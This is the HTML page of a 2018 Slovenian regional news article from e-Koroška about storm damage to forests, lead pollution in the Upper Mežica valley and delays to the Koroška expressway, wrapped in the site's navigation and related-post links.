                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6975f4530896b" data-td_block_id="td_uid_9_6975f4530896b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6975f4530896b" data-td_block_id="td_uid_9_6975f4530896b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Poglej vse prispevke v kategorji Zanimivosti" class="entry-crumb" href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lokalna problematika in državna ignoranca</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-7118" class="post-7118 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-zanimivosti" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Lokalna problematika in državna ignoranca</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-23T18:21:27+00:00" >23. decembra, 2018</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fe-koroska.si%2Flokalna-problematika-in-drzavna-ignoranca%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Lokalna+problematika+in+dr%C5%BEavna+ignoranca&url=https%3A%2F%2Fe-koroska.si%2Flokalna-problematika-in-drzavna-ignoranca%2F&via=e_koroska"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://e-koroska.si/lokalna-problematika-in-drzavna-ignoranca/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://e-koroska.si/lokalna-problematika-in-drzavna-ignoranca/&amp;media=https://e-koroska.si/wp-content/uploads/2018/12/črna1-1.jpg&description=Lokalna+problematika+in+dr%C5%BEavna+ignoranca" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Lokalna+problematika+in+dr%C5%BEavna+ignoranca%20-%20https%3A%2F%2Fe-koroska.si%2Flokalna-problematika-in-drzavna-ignoranca%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://e-koroska.si/wp-content/uploads/2018/12/črna1-1.jpg" data-caption=""><img width="696" height="357" class="entry-thumb td-modal-image" src="https://e-koroska.si/wp-content/uploads/2018/12/črna1-1-696x357.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/12/črna1-1-696x357.jpg 696w, https://e-koroska.si/wp-content/uploads/2018/12/črna1-1-300x154.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/12/črna1-1-768x393.jpg 768w, https://e-koroska.si/wp-content/uploads/2018/12/črna1-1-820x420.jpg 820w, https://e-koroska.si/wp-content/uploads/2018/12/črna1-1.jpg 900w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="črna1"/></a></div>            </div>

            <div id="fb-root"></div>
<p><strong><em>Vse prevečkrat se zgodi, da odločevalci v prestolnici pozabijo na našo odmaknjeno regijo in njene ljudi. Tudi v letošnjem letu se je Koroška srečevala z ignoranco s strani najvišjih državnih organov, ki Korošcem onemogočajo dostojno življenje v čistem in razvitem okolju. Celo tako oslabili so se odnosi med regijo in državo, da so Korošci stopili na cesto in žugali v Ljubljano. Izpostavljamo tri pereče teme, ki so bile pomembne v letošnjem letu in s katerimi se bo politika na lokalni in državni ravni srečevala tudi v letu 2019.</em></strong></p>
<p><span style="font-size: 14pt"><strong><em>Po neurju brez pomoči</em></strong></span></p>
<p>Vstop v letošnje leto je močno zaznamovalo neurje, ki je decembra pustošilo po celotni regiji. Razsežnosti neurja so katastrofalne predvsem za kmete in lastnike gozdov, ki jim je les primarni vir dohodka. Po podatkih Območne enote Zavoda za gozdove Slovenije Slovenj Gradec je bila škoda vetroloma 1. oktobra 2018 na Koroškem ocenjena na 380.670 kubičnih metrov podrtega drevja. Od tega je v zasebnih gozdovih padlo 255.943, v državnih pa 123.736 kubičnih metrov lesa. <em>»Sanacija vetroloma v koroških gozdovih poteka po pričakovanjih, čeprav so bile nekatere napovedi spomladanskih rokov končne sanacije iz slovenske prestolnice zelo optimistične,« </em>je za portal e-Koroška pojasnil vodja slovenjgraške območne enote Zavoda za gozdove Slovenije (ZGS) <strong>Milan Tretjak</strong>.</p>
<p>Poleg tega da v koroških gozdovih še vedno leži mnogo podrtih dreves, da se koroški kmetje srečujejo z veliko stisko, nizkimi odkupnimi cenami lesa in vprašanjem preživetja, se s težavami spopadajo tudi občine, predvsem z uničenimi cestami in posledično z dodatnimi finančnimi bremeni v občinskih proračunih. Županja občine Črna na Koroškem <strong>Romana Lesjak </strong>in župan Občine Prevalje <strong>Matic Tasič </strong>pravita, da se tudi pri sanaciji gozdov koroške občine srečujejo z nemilostjo države. Tovornjaki uničujejo gozdne in občinske ceste, iz občinskega proračuna se izlije veliko denarja za sanacijo. Romana Lesjak izpostavi tudi problem pomanjkanja gozdnih cest; nekatere lokacije so težko dostopne oziroma povsem nedostopne z vozili, kar onemogoča odvoz poškodovanega drevja. Občina bi morala zgraditi nove, zasilne ceste, a kaj ko je že breme sanacije obstoječih cest za občinski proračun hud udarec. Čeprav se je prejšnja vlada pod taktirko <strong>Mira Cerarja</strong> bohotila z intervencijskimi sredstvi, občine finančne pomoči niso prejele. Po mnenju prevaljskega župana <strong>Matica Tasiča </strong>pa intervencijskih sredstev ni za pričakovati. <em>»Veliko denarja smo namenili za sanacijo cest, da so danes povsem prevozne. Sanacija je 100-odstotno breme občinskega proračuna, posledično je breme občinskih investicij in življenjskega standarda naših občanov,« </em>je dejal.</p>
<p><span style="font-size: 14pt"><strong><em>Svinčena dolina v novo leto vstopa brez dodatnih sredstev</em></strong></span></p>
<p>Iz Črne na Koroškem in Mežice pa vladajoči ne uslišijo klicev po sanaciji s svincem onesnaženega okolja. Vsebnosti svinca v krvi otrok, kar vsako leto preverja ravenska območna enota Nacionalnega inštituta za javno zdravje, so zaskrbljujoče. Novi okoljski minister Jure Leben je po obetavnem zaslišanju za ministra prinesel upanje in optimizem v Mežico in Črno na Koroškem, a zaenkrat konkretnih rešitev še ni na vidiku. Neuspešnost sanacije s svincem onesnažene Zgornje Mežiške doline je posledica nedoslednega financiranja sanacijskega odloka, kar se kaže v zastrupljenosti prebivalstva. Moledovanje Mežice, Črne na Koroškem in ravenske enote Nacionalnega inštituta za javno zdravje je pri prejšnji sestavi Ministrstva RS za okolje in prostor naletelo na gluha ušesa; narava vse sanira sama, se je glasil kontroverzen rek nekdanje okoljske ministrice <strong>Irene</strong> <strong>Majcen</strong>. Minister Leben je Korošcem pred lokalnimi volitvami dejal, da bo konkretne rešitve predstavil po volitvah – danes od rezultatov volitev mineva že več kot mesec dni, svinčena dolina pa v novo leto vstopa brez dodatnih sredstev in z negotovostjo o prihodnosti.</p>
<p><span style="font-size: 14pt"><strong><em>Protesti tudi v letu 2019?</em></strong></span></p>
<p>Najbolj aktualna in največkrat izpostavljena problematika, tudi na portalu e-Koroška, pa je brez dvoma hitra cesta na Koroško, ki je že desetletja največja želja in potreba regije, da se lahko konkretno, konstantno in konkurenčno razvija. Vse do letošnjih državnozborskih volitev je bilo videti, kot da se infrastrukturno ministrstvo in Dars držita podpisanega Protokola o poteku načrtovanja in izgradnje 3. razvojne osi, a kmalu je bilo jasno, da uporabljajo že poznane taktike zavajanja in zavlačevanja.</p>
<p>Le nekaj dni po državnozborskih volitvah je Dars na sestanku s Korošci naznanil, da časovnica poteka izgradnje ni realna. Dodali so, da vodstvo družbe ni imelo vpliva na podpis časovnice, čeprav je tedanji infrastrukturni minister Peter Gašperšič zatrdil, da sta ministrstvo in Dars usklajena. S protestnim shodom v Mislinji so razjarjeni Korošci s tem, ko Danes od teh dogodkov mineva pol leta, Dars pa je zopet poskrbel, da so sanje o sodobni koroški prometnici še bolj neoprijemljive kot pred šestimi meseci.</p>
<p>DARS je predlagal, da se na odseku Velenje–Slovenj Gradec gradbena dela pričnejo decembra 2020, na odseku Šentrupert–Velenje pa vsa dela mirujejo, saj še vedno ni znana odločitev Ustavnega sodišča o usodi uredbe o državnem prostorskem načrtu. Poleg tega so na odseku Velenje–Slovenj Gradec predlagali zamik končanja gradbenih del iz leta 2023 na leto 2026. Mladinska iniciativa za 3. razvojno os je že naznanila, da protokol nima več nobene teže, predstavniki Odbora za izgradnjo hitre ceste pa se želijo v novem letu sestati s predsednikom vlade Marjanom Šarcem. Če Dars takoj v začetku novega leta ne predstavi časovnice, ki bo vsebovala za Korošce sprejemljive terminske mejnike, pa lahko v letu 2019 na Koroškem zopet pričakujemo proteste.</p>
<p>JP</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://e-koroska.si/author/samov/">samov</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samov"></span><meta itemprop="datePublished" content="2018-12-23T18:21:27+00:00"><meta itemprop="dateModified" content="2018-12-23T19:29:43+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://e-koroska.si/lokalna-problematika-in-drzavna-ignoranca/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png"></span><meta itemprop="name" content="e-Koroška"></span><meta itemprop="headline " content="Lokalna problematika in državna ignoranca"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://e-koroska.si/wp-content/uploads/2018/12/črna1-1.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="461"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_11_6975f4530a47f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6975f4530a47f" ><script>var block_td_uid_11_6975f4530a47f = new tdBlock();
block_td_uid_11_6975f4530a47f.id = "td_uid_11_6975f4530a47f";
block_td_uid_11_6975f4530a47f.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_11_6975f4530a47f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6975f4530a47f_rand","tdc_css_class_style":"td_uid_11_6975f4530a47f_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":7118,"live_filter_cur_post_author":"43","block_template_id":""}';
block_td_uid_11_6975f4530a47f.td_column_number = "3";
block_td_uid_11_6975f4530a47f.block_type = "td_block_related_posts";
block_td_uid_11_6975f4530a47f.post_count = "3";
block_td_uid_11_6975f4530a47f.found_posts = "4775";
block_td_uid_11_6975f4530a47f.header_color = "";
block_td_uid_11_6975f4530a47f.ajax_pagination_infinite_stop = "";
block_td_uid_11_6975f4530a47f.max_num_pages = "1592";
tdBlocksArray.push(block_td_uid_11_6975f4530a47f);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_6975f4530f4bf" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_6975f4530a47f" href="#">SORODNI PRISPEVKI</a><a id="td_uid_13_6975f4530f4c2" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_6975f4530a47f" href="#">OSTALI PRISPEVKI AVTORJA</a></h4><div id=td_uid_11_6975f4530a47f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/" rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"><img width="218" height="96" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2-300x132.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2-768x337.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/BrankoGrims_DZ_26052016_2-1024x449.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/" rel="bookmark" title="Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem parlamentu, vezano na včerajšnje glasovanje glede nezaupnice predsednici Evropske komisije:">Evropski poslanec mag. Branko Grims se je odzval na obvestilo, katero je prejel s strani vodstva Poslanske skupine Evropske ljudske stranke (EPP) v Evropskem...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-o-trgovinskem-sporazumu-mercosur/" rel="bookmark" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-o-trgovinskem-sporazumu-mercosur/" rel="bookmark" title="Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur">Evropski poslanec mag. Branko Grims o trgovinskem sporazumu Mercosur</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/logo-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/logo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nova-visina-minimalne-place-neobhodno-pomeni-visanje-cen-blaga-in-storitev-saj-v-podjetjih-rezerv-ni-vec/" rel="bookmark" title="Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več">Nova višina minimalne plače neobhodno pomeni višanje cen blaga in storitev, saj v podjetjih rezerv ni več</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6975f4530a47f" data-td_block_id="td_uid_11_6975f4530a47f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6975f4530a47f" data-td_block_id="td_uid_11_6975f4530a47f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#e28b8c848da287cf898d908d918983cc918b"><span class="__cf_email__" data-cfemail="83eaede5ecc3e6aee8ecf1ecf0e8e2adf0ea">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/evropski-poslanec-mag-branko-grims-se-je-odzval-na-obvestilo-katero-je-prejel-s-strani-vodstva-poslanske-skupine-evropske-ljudske-stranke-epp-v-evropskem-parlamentu-vezano-na-vcerajsnje-glasovanj/"
